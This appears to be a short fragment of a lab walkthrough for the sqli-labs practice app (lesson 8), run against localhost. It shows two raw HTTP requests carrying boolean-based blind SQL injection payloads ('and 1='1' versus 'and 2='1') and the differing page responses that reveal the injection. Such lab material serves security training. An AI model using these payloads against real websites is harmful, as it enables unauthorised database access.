 GET http://127.0.0.1/sqli/Less-8/?id=1'+and+1='1 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Welcome Dhakkan
You are in...........
GET http://127.0.0.1/sqli/Less-8/?id=1'+and+2='1 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Welcome Dhakkan